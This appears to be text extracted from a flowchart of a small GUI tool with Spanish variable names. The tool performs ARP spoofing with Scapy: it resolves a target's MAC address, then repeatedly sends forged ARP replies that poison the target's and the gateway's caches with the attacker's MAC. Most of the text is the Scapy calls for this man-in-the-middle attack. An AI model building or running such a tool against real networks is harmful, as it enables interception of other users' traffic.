 Input Processing
User IP Input
entrada_ip.get()
IP string validation
MAC Resolution
ARP(pdst=ip_objetivo)
Ether(dst='ff:ff:ff:ff:ff:ff')
ether / solicitud_arp
srp(paquete, timeout=2)
recibido.hwsrc
Attack Packet Construction
ARP(pdst=ip_objetivo,
hwdst=mac_objetivo,
psrc=ip_puerta_enlace,
hwsrc=mac_atacante, op=2)
ARP(pdst=ip_puerta_enlace,
hwdst='ff:ff:ff:ff:ff:ff',
psrc=ip_objetivo,
hwsrc=mac_atacante, op=2)
Transmission Loop
send(respuesta_arp_puerta)
send(respuesta_arp_objetivo)
widget_salida.insert()
time.sleep(2)